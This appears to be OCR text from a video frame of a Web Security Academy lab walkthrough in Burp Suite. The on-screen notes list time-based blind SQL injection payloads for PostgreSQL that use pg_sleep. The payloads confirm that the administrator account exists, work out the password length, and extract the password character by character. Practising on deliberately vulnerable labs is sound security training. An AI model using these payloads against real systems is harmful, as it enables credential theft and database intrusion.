 2
0:20
Burp Suite Professional v2022.8.2 ...
*Untitled 1 - Mousepad
File Edit Search View Document
4. Intruder attack of https://0a690...
4. Intruder attack of https://0a6900d3049c3bb1848a632a0029001d.web-security-academy.net
- Temporary attack - Not saved to project file
1
2
3
4 ' || (SELECT pg_sleep(10)--
5
6
7
8 '%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
9
10 '%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
11
12 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
13
14 total charecters - 20
15
16 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
17
18 first charecter - r
Filetype: None UTF-8 Line: 18 Column: 19 OVR